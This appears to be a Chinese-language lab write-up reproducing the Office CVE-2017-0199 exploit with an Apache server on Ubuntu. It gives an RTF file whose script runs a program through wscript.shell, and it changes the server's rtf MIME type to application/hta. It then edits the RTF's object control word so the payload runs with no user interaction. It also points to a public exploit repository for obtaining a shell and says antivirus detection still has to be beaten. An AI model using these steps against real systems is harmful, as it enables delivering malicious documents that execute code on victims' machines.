介绍

本文介绍在Ubuntu 14.04服务器版本下复现office cve-2017-0199。

环境

ubuntu 14.04服务器版

目录

1、验证



Step 1:安装apache2服务

Step 2:在网站根目录下创建1.rtf,内容如下:1

2

3

4test789

<script>



var objShell = new ActiveXObject("wscript.shell"); objShell.Run("%SystemRoot%\\system32\\calc.exe");

</script>





Step 3:验证apache的配置文件mime.types里有rtf的content type项

因为mime.types的位置可能因系统而不同,所以直接使用find命令查找位置



查看该文件,可以看到





Step 4:使用office 2013 pro 创建空白文档,然后点击“插入” “对象”,

在文件名上填写完整的网页地址,选择链接到文件



点击“确定”,然后在文档中可以看到 test789。

注:在此步中,很可能不成功,具体原因未知。

具体现象:在链接到1.rtf时显示找到路径,不存在该文件。但去链接同目录下的index.html文件时可以成功,成因未知。

Step 5:将mime.types中的application/rtf rtf 改成 application/hta rtf



重启apache服务





Step 6:双击对象

可见成功利用CVE-2017-0199漏洞

2、取消交互

为了取消用户交互,也就是让用户去双击



Step 1:将文件另存为.rtf格式

。。。。。直接被卡巴检测到恶意文件.



Step 2:用文本编辑器打开刚才保存的rtf格式文件,找到object标签所在地方

把{object\objautlink\rsltpict 改成 {object\objautlink\objupdate\rsltpict

保存文件再打开,这样就不用用户交互了。

此时在虚拟机中新建一个空白文档,这时,在点击链接到文件后已经会自动弹出计算器了

虚拟机环境:win7,office 2010 pro

———-





### 3、Get Shell



在kali中利用exploit

Github地址:https://github.com/bhdresh/CVE-2017-0199

下载后,在情景1下实验

1 | 1) Generate malicious RTF file |

按以上命令依次运行

可证实该exploit可行。

但生成的.rtf在执行时会被杀软报毒,需要解决。